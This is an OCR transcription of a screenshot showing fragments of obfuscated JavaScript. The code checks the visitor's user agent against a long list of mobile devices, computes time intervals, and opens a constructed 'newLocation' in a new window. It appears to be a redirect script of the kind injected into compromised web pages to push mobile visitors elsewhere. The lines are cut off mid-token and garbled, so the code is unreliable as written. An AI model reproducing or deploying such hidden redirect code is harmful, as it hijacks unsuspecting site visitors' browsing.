
_0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return
Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-
_0x7e8d8a)/_0x1265d1);},_0x2d2875=
(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const
_0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0
hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]
()&&window[_0x52c9f1(0x1ec)]
(newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c
{const _0x573149=_0x37c48c;let _0x262ad1=![];return
function(_0x264a55){const
_0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackbe
|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.
(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)]
(_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-